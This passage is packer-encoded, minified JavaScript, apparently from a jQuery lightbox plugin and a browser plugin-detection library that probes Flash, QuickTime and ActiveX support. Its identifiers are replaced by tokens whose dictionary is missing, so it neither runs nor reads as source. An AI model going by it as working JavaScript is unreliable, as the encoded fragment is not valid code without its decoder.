a=11.1j,b=11.14;O.6K(".1E");E.5u(".1E");a.2y&&z.4W(1x.3B);g(".19-1V, .19-1O, .19-1B").5u(".1E");b.1U.4f?a.1V.1Z().3X(b.1U.2p,12(){a.1V.4E();a.3o.2G("19-7I").5u(".1E")}):(a.1V.4E(),a.3o.2G("19-7I").5u(".1E"));g.1X([a.1P,a.1O,a.2K,a.2I,a.2D,a.2n,a.2r,a.1B],12(a,b){b.8t("36").4E()});a.7e=a.2y=!1;n.1E=1f;b.2w&&(a.3C=!0,fa(),2E(12(){a.3C=!1},55));"12"==1d b.1l.aw&&b.1l.aw.1m(11,11.1I)},3i:12(){17 a=11.1j,b=11.14,c=b.3y.1Y(),d=J(),e=d.1c,f=d.1e,d=a.2y&&b.3z||a.3v?0:"1G"==c?0:a.1B.3j(),l=a.3v?a.1P.2m():a.2y&&b.3z?0:"1G"==c?a.1B.2m():0,e=a.2y&&b.3z?e:e-b.1M.5I,f=a.2y&&b.3z?f:f-b.1M.5H,k="1G"==c?1i(11.1n[a.1h]||11.1n[a.1p]?2*(b.1M.63+b.1M.62):30>=e/10?30:e/10):1i(30>=e/10?30:e/10)+d,h="1G"==c?1i(30>=f/10?30:f/10)+l:1i(11.1n[a.1h]||11.1n[a.1p]?2*(b.1M.63+b.1M.62):30>=f/10?30:f/10),d={1k:"1o",1c:e,1e:f,5X:11.1n[a.1o],8m:k,8n:h,aA:d,aB:l,2u:2R.1g,1O:a.1O};11.74(d);11.1n[a.1h]&&(d=g.3x(d,{1k:"1h",5X:11.1n[a.1h],4R:b.1M.63,5p:b.1M.aD,1O:a.2K}),11.74(d));11.1n[a.1p]&&(d=g.3x(d,{1k:"1p",5X:11.1n[a.1p],4R:b.1M.62,5p:b.1M.aE,1O:a.2I}),11.74(d));b="1G"==c?{1w:1i(e/2-a.2r.3j()/2)}:{1y:1i(f/2-a.2r.2m()/2)};a.2r.1C(b)},74:12(a){17 b=11.1j,c=11.14,d=c.3y.1Y(),e="1o"==a.1k?b.2y&&c.3z?a.1c:a.1c-a.8m:a.1c-a.8m,f="1o"==a.1k?b.2y&&c.3z?a.1e:a.1e-a.8n:a.1e-a.8n,l=a.5X,k=a.5X.14,h=a.1O,m=a.4R||0,p=a.5p||0,n=a.aA,t=a.aB;"1o"==a.1k?("3g"==1d k.1c&&k.1c&&(e=b.2y&&c.3z&&(-1!=c.6Z.1N(l.1k)||k.4B||c.4B)?e:k.1c>e?e:k.1c),"3g"==1d k.1e&&k.1e&&(f=b.2y&&c.3z&&(-1!=c.6Z.1N(l.1k)||k.4B||c.4B)?f:k.1e>f?f:k.1e)):("3g"==1d k.1c&&k.1c&&(e=k.1c>e?e:k.1c),"3g"==1d k.1e&&k.1e&&(f=k.1e>f?f:k.1e));f=1i(f-g(".19-4v-1P",h).2m());b="3p"==1d k.1c&&-1!=k.1c.1N("%")?aa(1i(k.1c.1q("%","")),a.1c):h.1A("2s");l="3p"==1d k.1e&&-1!=k.1e.1N("%")?aa(1i(k.1e.1q("%","")),a.1e):h.1A("2q");l="3p"==1d k.1c&&-1!=k.1c.1N("%")||"3p"==1d k.1e&&-1!=k.1e.1N("%")?{1c:b,1e:l}:11.5E(e,f,b,l);e=g.3x({},l,{});"1p"==a.1k||"1h"==a.1k?(b=1i(l.1c*("1h"==a.1k?c.1M.5G:c.1M.5F)),l=1i(l.1e*("1h"==a.1k?c.1M.5G:c.1M.5F))):(b=l.1c,l=l.1e);f=1i((F(h,"58-1w")+F(h,"58-5T")+F(h,"49-1w-1c")+F(h,"49-5T-1c"))/2);k=1i((F(h,"58-1y")+F(h,"58-aG")+F(h,"49-1y-1c")+F(h,"49-aG-1c")+g(".19-4v-1P",h).2m())/2);4d(a.1k){1r"1o":17 r=1i(a.1e/2-l/2-k-t/2),s=1i(a.1c/2-b/2-f-n/2);1z;1r"1h":r="1G"==d?1i(a.1e/2-p-l/2-k-t/2):1i(a.1e-m-k-t/2);s="1G"==d?1i(a.1c-m-f-n/2):1i(a.1c/2-b/2-f-p-n/2);1z;1r"1p":r="1G"==d?1i(a.1e/2-p-l/2-k-t/2):1i(m-k-l-t/2),s="1G"==d?1i(m-f-b-n/2):1i(a.1c/2-p-b/2-f-n/2)}h.1A("3d",{1y:r,1w:s,5D:e,7K:{W:f,H:k},9A:{W:n,H:t},3q:a});0<a.2u&&c.2C.6f?(h.1C(C,H).1Z().2u({1y:r,1w:s},c.2C.5C,"2U",12(){h.1C(C,"")}),g("1b.19-23",h).1Z().2u({1c:b,1e:l},c.2C.5C,"2U"),g("1b.19-4v-1P",h).1Z().2u({1c:b},c.2C.5C,"2U",12(){g(11).1C("ai","3m")})):(h.1C({1y:r,1w:s}),g("1b.19-23",h).1C({1c:b,1e:l}),g("1b.19-4v-1P",h).1C({1c:b}))},5U:12(a){17 b=11,c=b.1j,d=b.14;!d.3E.8q||d.2a.3E&&1>=c.1Q||a<c.4z||(c.4z=0,c.3w&&(c.3w=4P(c.3w)),c.3w=2E(12(){c.1o==c.1Q-1?b.4h(0):b.25("1h")},d.3E.8q))},4i:12(a){17 b=11.1j;a<b.4z||(b.4z=a||2l,b.3w&&(b.3w=4P(b.3w)))},7G:12(){17 a=11.1j;11.14.2a.3E&&a.3w&&!a.4z&&11.5U()},5E:12(a,b,c,d,e){4b=a?b?Y(a/c,b/d):a/c:b/d;e||(4b>11.14.4O?4b=11.14.4O:4b<11.14.4D&&(4b=11.14.4D));a=11.14.8u?X(c*4b):a;b=11.14.8u?X(d*4b):b;18{1c:a,1e:b,cT:4b}},5V:12(a){11.14=g.3x(!0,11.14,a||{});11.4K()},bb:12(){17 a=1x.59("1H");11.3b={2t:0<=1i(Q.3P("aR"))||0<=1i(Q.3P("aS"))?!0:!1,2W:0<=1i(Q.3P("66"))?!0:!1,8y:!(!a.44||!a.44("1H/46").1q(/51/,"")),8z:!(!a.44||!a.44("1H/3t").1q(/51/,"")),8A:!(!a.44||!a.44("1H/5d").1q(/51/,"")),aY:!(!a.44||!a.44("1H/2W").1q(/51/,""))}},4U:12(a,b){17 c;4d(b.1k){1r"1H":17 d=!1,e=b.8k,f=b.14.2g;("1H/46"==e||"46"==b.2X||"8w"==b.2X||f.aZ)&&11.3b.8y?(b.2X="46",b.1s=f.aZ||b.1s):f.3t&&11.3b.8z?(b.2X="3t",b.1s=f.3t||b.1s):f.5d&&11.3b.8A&&(b.2X="7D",b.1s=f.5d||b.1s);!11.3b.8y||"1H/46"!=e&&"46"!=b.2X&&"8w"!=b.2X?!11.3b.8z||"1H/3t"!=e&&"3t"!=b.2X?!11.3b.8A||"1H/5d"!=e&&"7D"!=b.2X?!11.3b.aY||"1H/2W"!=e&&"9k"!=b.2X&&"cP"!=b.2X||(d=!0,e="1H/2W"):(d=!0,e="1H/5d"):(d=!0,e="1H/3t"):(d=!0,e="1H/46");d?c=g("<1H />",{1c:"2l%",1e:"2l%",6E:f.6E,5b:f.5b,b1:f.b1,2a:f.2a}).1K(g("<4y />",{2i:b.1s,1k:e})):11.3b.2W?(c=g("<3q />",{1k:"1H/2W",4L:"3e://5m.7j.3l/2W/7J"}).2L({1A:b.1s,1c:"2l%",1e:"2l%"}).1K(g("<3W />",{2e:"2i",2M:b.1s})).1K(g("<3W />",{2e:"5b",2M:"2Z"})).1K(g("<3W />",{2e:"b2",2M:"2Z"})).1K(g("<3W />",{2e:"b3",2M:"b4"})),D.6j&&(c=91(b.1s,"2l%","2l%","","cO","b4","cI","2Z","cG","2Z"))):c=g("<2o />",{"1v":"19-61",2J:11.14.5Q.8C.1q("{4L}","3e://5m.7j.3l/2W/7J").1q("{1k}","66")});1z;1r"2t":1a(11.3b.2t){17 l="",k=0;b.14.8D?g.1X(b.14.8D,12(a,b){0!=k&&(l+="&");l+=a+"="+7U(b);k++}):l=1f;c=g("<8j />").2L({1k:"68/x-7f-2t",2i:b.1s,1c:"3g"==1d b.14.1c&&b.14.1c&&"1"==11.14.4D&&"1"==11.14.4O?b.14.1c:"2l%",1e:"3g"==1d b.14.1e&&b.14.1e&&"1"==11.14.4D&&"1"==11.14.4O?b.14.1e:"2l%",cF:"cE",cD:"#cC",4A:"7g",b2:"7g",cB:"7g",cx:"cw",b3:"cv",cu:"bn",bo:"7g",8D:l,3c:"8a"})}2f c=g("<2o />",{"1v":"19-61",2J:11.14.5Q.8C.1q("{4L}","3e://5m.ct.3l/go/ce").1q("{1k}","cd aS cc")});1z;1r"4p":c=g("<4p />").2L({1c:"3g"==1d b.14.1c&&b.14.1c&&"1"==11.14.4D&&"1"==11.14.4O?b.14.1c:"2l%",1e:"3g"==1d b.14.1e&&b.14.1e&&"1"==11.14.4D&&"1"==11.14.4O?b.14.1e:"2l%",2i:b.1s,c5:0,7w:0,7r:0,c2:A?"c1":"c0",bZ:"",bU:"",bo:""});1z;1r"6L":c=g(\'<1b 1v="19-75"></1b>\').2J(g(b.1s).5S(!0));1z;1r"2J":d=b.1s,d[0].8T||(d=g(b.1s),d=d.3h?g("<1b>"+d+"</1b>"):d),c=g(\'<1b 1v="19-75"></1b>\').2J(d)}g("1b.19-23",a).4e().2J(c);"1H"===c[0].8P.1Y()&&D.4q&&2E(12(){17 a=c[0].bC+"?"+M(bT*T());c[0].bC=a;c[0].2i=a});18 c},bq:12(a,b){17 c=11,d=a.1s;c.5h();ga(d,12(a){c.4a();1a(a){17 d={1g:!1};d.2h=a.2h;1a(7k==a.5j){a=a.bS;17 l=a.1k,g=a.4y;d.4y=g.2i;d.1c=g.1c&&1i(g.1c)||0;d.1e=g.1e&&1i(g.1e)||0;d.1k=l;d.2j=g.2j||a.bR[0];d.2g=a.2g||{};d.1g=!0;"68/x-7f-2t"==g.1k?d.1k="2t":-1!=g.1k.1N("1H/")?d.1k="1H":-1!=g.1k.1N("/2J")?d.1k="4p":-1!=g.1k.1N("2F/")&&(d.1k="2F")}2f 1a("2N"!=1d a.bG)5o a.bG;b.1m(11,d.1g?d:!1)}})},7P:12(a){17 b=11.1j,c=11.14;a=V(a||n.31.2V).4o;17 d=a.24("/"),e=d[1];b.3C||"#"+c.2w!=d[0]&&1<a.1g||(e?(b=d[1]||0,11.1n[b]?(a=g(".19-1V"),a.1g&&a.2L("aW")==c.2w?11.4h(b):11.6s[b].76(A?"3u":"6a")):(a=g(".19-1V"),a.1g&&11.32())):(a=g(".19-1V"),a.1g&&11.32()))}};g.fn.1E=12(){17 a=2R,b=g.bL(a[0])?a[0]:a[1],c=g.3J(a[0])||"3p"==1d a[0]?a[0]:a[1];b||(b={});17 b=g.3x(!0,{2L:"2V",3y:"9t",3s:"e8",2w:!1,2S:!1,47:0,bf:!1,8u:!0,4O:1,4D:.2,3Y:!1,7z:!1,7A:!0,3z:!0,4B:1f,6Z:"2t, 1H",1V:{98:!0,2O:.85},2a:{6v:!1,3E:!1,1P:!0,3c:!0,2j:!0,3T:!0,3V:!0,3U:!0},3T:{1w:!0,5T:!0,92:!0,96:!0,8X:!0,8W:!0},1u:{4f:!0,2p:bJ,1J:!0},1U:{4f:!0,2p:bJ},1S:{2Y:!0,1u:"4C",1U:"4X"},1T:{2Y:!0,1u:"4C",1U:"4X",8r:!1},1M:{5I:0,5H:0,63:45,aD:0,6F:1,5G:1,62:45,aE:0,6M:1,5F:1},1B:{8g:bM,8h:80,8e:1,8c:.6},2C:{6f:!0,5C:7k,9x:9p,5B:bN,5K:7k},3E:{8q:bO,9e:!1,97:!0},2P:{3Z:"bP bQ 7i 3Z",7W:"8Q bD (bz+8Q)",aq:"bV bD (bz+8Q)",a0:"bW",1h:"bX",7q:"bY"},5Q:{4k:"by 4M bx bw bv 7i 5e c3.",am:"by 4M bx bw bv 7i 5e c4.",8C:"8O c6 c7 c8 c9 7i cb 8N bs <a 2V=\'{4L}\' 8H=\'9O\'>{1k} 7h</a>."},2Q:{2h:"",6U:12(a,b){},6N:!1,70:12(a,b){},6O:!1,4M:12(a,b,c){},5P:12(a,b,c){},6P:!0,6Q:!1,6R:1f,6T:1f,1k:"cf"},1l:{}},b),d=g.3J(c)||"3p"==1d c?!0:!1,c=g.3J(c)?c:[];"3p"==1d a[0]&&(c[0]=a[0]);1a(a7(g.fn.cg,"1.8",">=")){17 e=2v ea(g(11),b,c,d);18{3Z:12(){e.32()},3c:12(){e.4V()},bI:12(){e.25("1h")},8V:12(){e.25("1p")},4h:12(a){e.4h(a)},4K:12(){e.4K()},6f:12(){0<2R.1g?e.3i(!0):e.3i()},5V:12(a){e.5V(a)},94:12(){e.32();e.6h()}}}5o"8O 8L 2B ch ci cj 3A ck cl. 1E 8N 8L 1.8+";};g.1E=12(a,b){18 g.fn.1E(a,b)};g.3x(g.cm,{7O:12(a,b,c,d,e){18-d*(P(1-(b/=e)*b)-1)+c},2U:12(a,b,c,d,e){18 d*P(1-(b=b/e-1)*b)+c},5q:12(a,b,c,d,e){18 1>(b/=e/2)?-d/2*(P(1-b*b)-1)+c:d/2*(P(1-(b-=2)*b)+1)+c}});(12(){g.1X("71 aX 8l cn co 3U cp cq cr cs".24(" "),12(a,b){g.fn[b]=12(a){18 a?11.4n(b,a):11.76(b)};g.bp&&(g.bp[b]=!0)});g.4F.bl.3u={bk:12(){17 a=11,b=g(11),c,d;b.4n("71.8J",12(e){c=L();b.7E("8l.8J",12(b){d=L();b=g.4F.cy(b||n.4F);b.1k="3u";c&&d&&c.x==d.x&&c.y==d.y&&(g.4F.cz||g.4F.cA).1m(a,b);c=d=R})})},bi:12(){g(11).6K("71.8J")}}})();(12(){z={5z:!1,8d:12(){18!1},6V:12(){},4W:12(){},8I:"",3G:""};8G=["4q","bd","o","b7","cH"];1a("2N"!=1d 1x.4W)z.5z=!0;2f 1t(17 a=0,b=8G.1g;a<b;a++)1a(z.3G=8G[a],"2N"!=1d 1x[z.3G+"b6"]){z.5z=!0;1z}z.5z&&(z.8I=z.3G+"cJ",z.8d=12(){4d(11.3G){1r"":18 1x.cK;1r"4q":18 1x.cL;8S:18 1x[11.3G+"cM"]}},z.6V=12(a){18""===11.3G?a.6V():a[11.3G+"cN"]()},z.4W=12(a){18""===11.3G?1x.4W():1x[11.3G+"b6"]()})})();(12(){17 a,b;a=69.7V;a=a.1Y();b=/(b5)[ \\/]([\\w.]+)/.4H(a)||/(4q)[ \\/]([\\w.]+)/.4H(a)||/(cQ)(?:.*2B|)[ \\/]([\\w.]+)/.4H(a)||/(6j) ([\\w.]+)/.4H(a)||0>a.1N("cR")&&/(cS)(?:.*? aM:([\\w.]+)|)/.4H(a)||[];a=b[1]||"";b=b[2]||"0";D={};a&&(D[a]=!0,D.2B=b);D.b5?D.4q=!0:D.4q&&(D.cU=!0)})();(12(){12 a(a){1t(17 e=0,f=b.1g;e<f;e++){17 g=b[e]?b[e]+a.4g(0).cV()+a.7b(1):a;1a(c.36[g]!==R)18 g}}17 b=["","4q","bd","b7","o"],c=1x.59("1b");C=a("cW")||"";H=a("cX")?"cY(0) ":""})();17 Q={2B:"0.7.9",2e:"cZ",au:12(a,b,c){18 12(){a(b,c)}},5c:"<",4u:12(a){18"2N"!=1d a},3J:12(a){18/d3/i.1F(6S.48.89.1m(a))},56:12(a){18"12"==1d a},4G:12(a){18"3p"==1d a},5R:12(a){18"3g"==1d a},4l:12(a){18"3p"==1d a&&/\\d/.1F(a)},a3:/[\\d][\\d\\.\\7L,-]*/,3a:/[\\.\\7L,-]/g,5g:12(a,b){17 c=11.4l(a)?(11.4u(b)?2v 2z(b):11.a3).4H(a):1f;18 c?c[0]:1f},3S:12(a,b,c){17 d=1i;1a(11.4l(a)&&11.4l(b)){1a(11.4u(c)&&c.3S)18 c.3S(a,b);a=a.24(11.3a);b=b.24(11.3a);1t(c=0;c<Y(a.1g,b.1g);c++){1a(d(a[c],10)>d(b[c],10))18 1;1a(d(a[c],10)<d(b[c],10))18-1}}18 0},3K:12(a,b){17 c,d;1a(!11.4l(a))18 1f;11.5R(b)||(b=4);b--;d=a.1q(/\\s/g,"").24(11.3a).5N(["0","0","0","0"]);1t(c=0;4>c;c++)1a(/^(0+)(.+)$/.1F(d[c])&&(d[c]=2z.$2),c>b||!/\\d/.1F(d[c]))d[c]="0";18 d.7b(0,4).5y(",")},$$5M:12(a){18 12(b){1a(!a.3M&&b){17 c,d,e=a.3J(b)?b:a.4G(b)?[b]:[];1t(d=0;d<e.1g;d++)1a(a.4G(e[d])&&/[^\\s]/.1F(e[d])&&(c=(b=69.dk[e[d]])?b.7T:0)&&(c.2e||c.4N))18 b}18 1f}},7Q:12(a,b,c){a=2v 2z(a,"i");b=!11.4u(b)||b?/\\d/:0;c=c?2v 2z(c,"i"):0;17 d=69.3b,e,f,g;1t(e=0;e<d.1g;e++)1a(g=d[e].4N||"",f=d[e].2e||"",a.1F(g)&&(!b||b.1F(2z.9M+2z.9K))||a.1F(f)&&(!b||b.1F(2z.9M+2z.9K)))1a(!c||!c.1F(g)&&!c.1F(f))18 d[e];18 1f},dp:12(a,b,c){17 d;b=2v 2z(b,"i");c=c?2v 2z(c,"i"):0;17 e,f,g=11.4G(a)?[a]:a;1t(f=0;f<g.1g;f++)1a((d=11.5M(g[f]))&&(d=d.7T)&&(e=d.4N||"",a=d.2e||"",b.1F(e)||b.1F(a))&&(!c||!c.1F(e)&&!c.1F(a)))18 d;18 0},7p:12(a,b){17 c,d,e,f,g=-1;1a(2<11.6m||!a||!a.2B||!(c=11.5g(a.2B)))18 b;1a(!b)18 c;c=11.3K(c);b=11.3K(b);d=b.24(11.3a);e=c.24(11.3a);1t(f=0;f<d.1g;f++)1a(-1<g&&f>g&&"0"!=d[f]||e[f]!=d[f]&&(-1==g&&(g=f),"0"!=d[f]))18 b;18 c},8Y:n.dq,3Q:12(a){17 b=1f;2c{b=2v 11.8Y(a)}26(c){}18 b},bF:12(a){17 b,c,d=/^[\\$][\\$]/;1t(b 2T a)1a(d.1F(b))2c{c=b.7b(2),0<c.1g&&!a[c]&&(a[c]=a[b](a),5Z a[b])}26(e){}},6i:12(a,b,c){17 d;1a(a){1a(1==a[b[0]]||c)1t(d=0;d<b.1g;d+=2)a[b[d]]=b[d+1];1t(d 2T a)(c=a[d])&&1==c[b[0]]&&11.6i(c,b)}},bu:12(){17 a=69,b,c=1x,d=a.7V||"",e=a.dw||"",f=a.dx||"",a=a.dy||"";11.6i(11,["$",11]);1t(b 2T 11.5s)11.5s[b]&&11.6i(11.5s[b],["$",11,"$$",11.5s[b]],1);11.bF(11);11.6m=2l;1a(f){17 g=["8x",1,"dB",2,"dC",3,"dD",4,"ae",21.1,"ag",21.2,"af",21.3,"8x.*dE",22.1,"8x.*dG",22.2,"dH\\\\s*dI",22.3,"",2l];1t(b=g.1g-2;0<=b;b-=2)1a(g[b]&&(2v 2z(g[b],"i")).1F(f)){11.6m=g[b+1];1z}}11.3k=c.6c("3k")[0]||c.6c("2H")[0]||c.2H||1f;11.5L=(11.3M=(2v dM("18/*@dN!@*/!1"))())&&/dO\\s*(\\d+\\.?\\d*)/i.1F(d)?7Y(2z.$1,10):1f;11.7F=11.7n=1f;1a(11.3M){b=1x.59("1b");2c{b.36.dS="2h(#8S#dT)",11.7n=b.dU("{dV-dW-8E-dY-dZ}","e0").1q(/,/g,".")}26(k){}b=7Y(11.7n||"0",10);11.7F=c.aV||(/e2/i.1F(c.e3||"")?5:b)||11.5L;11.5L=b||11.7F}11.6G=!1;1a(11.3M)1t(c="ax.e5 ax.e6 e7.bK 6D.6D a2.a2 ec.ed ee.ef eg.eh".24(" "),b=0;b<c.1g;b++)1a(11.3Q(c[b])){11.6G=!0;1z}11.ei=(11.ej=/9U/i.1F(a)&&/9U\\s*\\/\\s*\\d/i.1F(d))?11.3K(/aM\\s*\\:\\s*([\\.\\,\\d]+)/i.1F(d)?2z.$1:"0.9"):1f;11.el=(11.9T=/en\\s*\\/\\s*(\\d[\\d\\.]*)/i.1F(d))?11.3K(2z.$1):1f;11.eo=(11.ep=(/er/i.1F(e)||!e&&!11.9T)&&/es\\s*\\/\\s*(\\d[\\d\\.]*)/i.1F(d))&&/9S\\s*\\/\\s*(\\d[\\d\\.]*)/i.1F(d)?11.3K(2z.$1):1f;11.eu=(11.ev=/al\\s*[\\/]?\\s*(\\d+\\.?\\d*)/i.1F(d))&&(/9S\\s*\\/\\s*(\\d+\\.?\\d*)/i.1F(d),1)?7Y(2z.$1,10):1f;11.9R("5e",11.au(11.9Q,11))},9P:12(a){17 b,c={5j:-3,7h:0};1a(!11.4G(a))18 c;1a(1==a.1g)18 11.8U=a,c;a=a.1Y().1q(/\\s/g,"");b=11.5s[a];1a(!b||!b.3P)18 c;c.7h=b;11.4u(b.52)||(b.52=1f,b.2B=1f,b.bE=1f,b.5A=1f,b.eD=a);11.7S=!1;1a(11.3M&&!11.6G&&"eF"!==a)18 c.5j=-2,c;c.5j=1;18 c},8Z:12(a,b){11.3J(b)&&(11.56(a)||11.3J(a)&&0<a.1g&&11.56(a[0]))&&b.4S(a)},6b:12(a){17 b;1a(11.3J(a))1t(b=0;b<a.1g&&1f!==a[b];b++)11.1m(a[b]),a[b]=1f},1m:12(a){17 b=11.3J(a)?a.1g:-1;1a(0<b&&11.56(a[0]))a[0](11,1<b?a[1]:0,2<b?a[2]:0,3<b?a[3]:0);2f 11.56(a)&&a(11)},8U:",",$$3P:12(a){18 12(b,c,d){b=a.9P(b);1a(0>b.5j)18 1f;b=b.7h;1!=b.5A&&(b.3P(1f,c,d),1f===b.5A&&(b.5A=1));a.br();18 c=(c=b.2B||b.bE)?c.1q(a.3a,a.8U):c}},br:12(){11.7S&&11.4u(n.bj)&&n.bj()},8i:12(a,b){17 c=!1,d=\'<3q 1c="1" 1e="1" 36="6g:5w" \'+a.aN(b)+">"+a.ao+11.5c+"/3q>";1a(!11.3k)18 c;11.3k.ak(1x.59("3q"),11.3k.3f);11.3k.3f.82=d;2c{11.3k.3f.6n=a.6C}26(e){}2c{11.3k.3f.3q&&(c=!0)}26(f){}2c{c&&4>11.3k.3f.ac&&(11.7S=!0)}26(g){}11.3k.67(11.3k.3f);18 c},65:12(a,b){17 c=11;1a(!c.6G||!a)18 1f;a.64&&a.64.1g&&1f!==a.64[a.64.1g-1]&&c.6b(a.64);17 d,e=a.86;1a(c.4l(b)){1a(e.5O&&e.3H&&0>=c.3S(b,e.3H))18!0;1a(e.5O&&e.3F&&0<=c.3S(b,e.3F))18!1;(d=c.8i(a,b))&&(!e.3H||0<c.3S(b,e.3H))&&(e.3H=b);d||e.3F&&!(0>c.3S(b,e.3F))||(e.3F=b);18 d}17 f=[0,0,0,0],g=[].5N(e.8b),k=e.3H?1:0,h,m,n=12(b,d){17 e=[].5N(f);e[b]=d;18 c.8i(a,e.5y(","))};1a(e.3F){d=e.3F.24(c.3a);1t(h=0;h<d.1g;h++)d[h]=1i(d[h],10);d[0]<g[0]&&(g[0]=d[0])}1a(e.3H){m=e.3H.24(c.3a);1t(h=0;h<m.1g;h++)m[h]=1i(m[h],10);m[0]>f[0]&&(f[0]=m[0])}1a(m&&d)1t(h=1;h<m.1g&&m[h-1]==d[h-1];h++)d[h]<g[h]&&(g[h]=d[h]),m[h]>f[h]&&(f[h]=m[h]);1a(e.3F)1t(h=1;h<g.1g;h++)1a(0<d[h]&&0==g[h]&&g[h-1]<e.8b[h-1]){g[h-1]+=1;1z}1t(h=0;h<g.1g;h++){m={};1t(e=0;20>e&&!(1>g[h]-f[h]);e++){d=X((g[h]+f[h])/2);1a(m["a"+d])1z;m["a"+d]=1;n(h,d)?(f[h]=d,k=1):g[h]=d}g[h]=f[h];!k&&n(h,f[h])&&(k=1);1a(!k)1z}18 k?f.5y(","):1f},9R:12(a,b){17 c;11.56(b)&&(n.9j?n.9j(a,b,!1):n.9i?n.9i("1R"+a,b):(c=n["1R"+a],n["1R"+a]=11.9h(b,c)))},9h:12(a,b){18 12(){a();"12"==1d b&&b()}},9g:[],4w:[],9Q:12(a){a.35=!0;a.6b(a.9g);a.6b(a.4w);1a(a.8p)a.8p()},35:!1,$$f4:12(a){18 12(b){a.35?a.1m(b):a.8Z(b,a.4w)}},1b:1f,72:"f6",9a:50,3r:1,93:12(){17 a,b,c,d;1a(11.1b&&11.1b.5i)1t(a=11.1b.5i.1g-1;0<=a;a--){1a((c=11.1b.5i[a])&&c.5i)1t(b=c.5i.1g-1;0<=b;b--){d=c.5i[b];2c{c.67(d)}26(e){}}1a(c)2c{11.1b.67(c)}26(f){}}!11.1b&&(a=1x.7N(11.72))&&(11.1b=a);1a(11.1b&&11.1b.7R){2c{11.1b.7R.67(11.1b)}26(g){}11.1b=1f}},7Z:[],8p:12(){17 a,b;1a(11.35&&(!11.4w||!11.4w.1g||1f===11.4w[11.4w.1g-1])){1t(a 2T 11)1a((b=11[a])&&b.6k&&(3==b.fg||b.6k.1g&&1f!==b.6k[b.6k.1g-1]))18;1t(a=0;a<11.7Z.1g;a++)11.6b(11.7Z);11.93()}},6o:12(a){18 a&&(a=a.fi||a.fj,11.5R(a))?a:-1},fk:12(a,b,c,d){17 e=a.2o,f=11.6o(e);c=c.2o;17 g=11.6o(c);b=b.2o;17 k=11.6o(b);1a(!(e&&c&&b&&11.6p(a)))18-2;1a(g<k||0>f||0>g||0>k||k<=11.3r||1>11.3r)18 0;1a(f>=k)18-1;2c{1a(f==11.3r&&(!11.3M||4==11.6p(a).ac)&&(!a.35&&11.35||a.35&&11.5R(d)&&(11.5R(a.87)||(a.87=d),10<=d-a.87)))18 1}26(h){}18 0},6p:12(a,b){17 c=a?a.2o:0,d=c&&c.3f?1:0;2c{d&&b&&11.1b.fo()}26(e){}18 d?c.3f:1f},6q:12(a,b){17 c=a.36,d;1a(c&&b)1t(d=0;d<b.1g;d+=2)2c{c[b[d]]=b[d+1]}26(e){}},b8:12(a,b){17 c=1f,d=b?n.1y.1x:n.1x,e=d.6c("2H")[0]||d.2H;1a(!e)2c{d.aU(\'<1b 7a="aT">.\'+11.5c+"/1b>"),c=d.7N("aT")}26(f){}1a(e=d.6c("2H")[0]||d.2H)e.ak(a,e.3f),c&&e.67(c)},aQ:12(a,b,c,d,e){e=1x;17 f,g=e.59("2o"),k,h="fu 5w fv 5w 58 54 a4 54 a1 3m".24(" ");11.4u(d)||(d="");1a(11.4G(a)&&/[^\\s]/.1F(a)){a=a.1Y().1q(/\\s/g,"");f=11.5c+a+\' 1c="\'+11.3r+\'" 1e="\'+11.3r+\'" \';f+=\'36="fz-36:5w;49-36:5w;58:54;a4:54;a1:3m;6g:6L;" \';1t(k=0;k<b.1g;k+=2)/[^\\s]/.1F(b[k+1])&&(f+=b[k]+\'="\'+b[k+1]+\'" \');f+=">";1t(k=0;k<c.1g;k+=2)/[^\\s]/.1F(c[k+1])&&(f+=11.5c+\'3W 2e="\'+c[k]+\'" 2M="\'+c[k+1]+\'" />\');f+=d+11.5c+"/"+a+">"}2f f=d;11.1b||((b=e.7N(11.72))?11.1b=b:(11.1b=e.59("1b"),11.1b.7a=11.72),11.6q(11.1b,h.5N(["1c",11.9a+"4T","1e",11.3r+3+"4T","9X",11.3r+3+"4T","95",11.3r+3+"4T","ad","9V","6g","fE"])),b||(11.6q(11.1b,"8F fF 5T 54 1y 54".24(" ")),11.b8(11.1b)));1a(11.1b&&11.1b.7R){11.6q(g,h.5N(["9X",11.3r+3+"4T","95",11.3r+3+"4T","ad","9V","6g","6L"]));2c{g.fG=f}26(m){}2c{11.1b.fH(g)}26(n){}18{2o:g,35:11.35,8P:a,82:f}}18{2o:1f,35:11.35,8P:"",82:f}},5s:{2W:{4t:["1H/2W","68/x-fJ","2F/x-fK","2F/x-2W"],3D:"fM.fN.1",fO:"66.66",6C:"6l:9f-9r-9u-9y-9B",7C:7,ao:\'<3W 2e="2i" 2M="" /><3W 2e="fP" 2M="2Z" />\',aN:12(a){18\'7d="#2B=\'+a+\'"\'},86:{3H:0,3F:0,5O:0,8b:[16,b9,b9,0]},3P:12(a){17 b=11.$,c=1f,d=1f;1a(b.3M){b.4l(a)&&(a=a.24(b.3a),3<a.1g&&0<1i(a[3],10)&&(a[3]="fR"),a=a.5y(","));1a(b.4l(a)&&b.5L>=11.7C&&0<11.7M()){11.52=11.aJ(a);11.5A=0;18}11.5A=1;!c&&b.5L>=11.7C&&(c=11.az(b.65(11)));c||(d=b.3Q(11.3D))&&d.at&&(c=d.at.89(16),c=1i(c.4g(0),16)+"."+1i(c.4g(1),16)+"."+1i(c.4g(2),16))}2f b.5M(11.4t)&&(d=3!=b.6m?b.7Q("66.*fW-?2T",0):1f)&&d.2e&&(c=b.5g(d.2e));11.52=c?1:d?0:-1;11.2B=b.3K(c,3)},7m:["7,60,0,0","0,0,0,0"],7o:["7,50,0,0",1f],7u:[12(a,b){17 c=b.24(a.$.3a);18[c[0],c[1].4g(0),c[1].4g(1),c[2]].5y()},1f],az:12(a){17 b=11.$,c,d=11.7m,e=11.7o;1a(a)1t(a=b.3K(a),c=0;c<d.1g;c++)1a(d[c]&&0>b.3S(a,d[c])&&e[c]&&0<=b.3S(a,e[c])&&11.7u[c])18 11.7u[c](11,a);18 a},7M:12(){17 a=11.$,b,c=11.7M,d=11.7m,e=11.7o;1a(!c.2M)1t(c.2M=-1,b=0;b<d.1g;b++){1a(d[b]&&a.65(11,d[b])){c.2M=1;1z}1a(e[b]&&a.65(11,e[b])){c.2M=-1;1z}}11.86.5O=1==c.2M?1:0;18 c.2M},aJ:12(a){18 11.$.65(11,a)?.7:-1}},2t:{4t:"68/x-7f-2t",3D:"6D.6D",6C:"6l:g0-g1-8E-g2-9c",3P:12(){17 a=12(a){18 